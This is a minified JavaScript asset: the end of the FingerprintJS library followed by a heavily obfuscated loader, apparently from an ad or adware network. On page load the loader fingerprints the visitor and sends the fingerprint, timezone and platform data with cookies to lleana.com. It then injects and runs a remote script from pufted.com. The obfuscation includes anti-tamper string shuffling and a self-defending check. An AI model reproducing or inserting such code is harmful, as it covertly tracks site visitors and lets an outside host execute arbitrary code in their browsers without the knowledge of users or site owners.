e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1157311',0xa),'s':parseInt('1234214',0xa),'w':parseInt('461792',0xa),'pi':'','in':{'ot':0x1,'co':'2MTc5Ml0WzQ','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();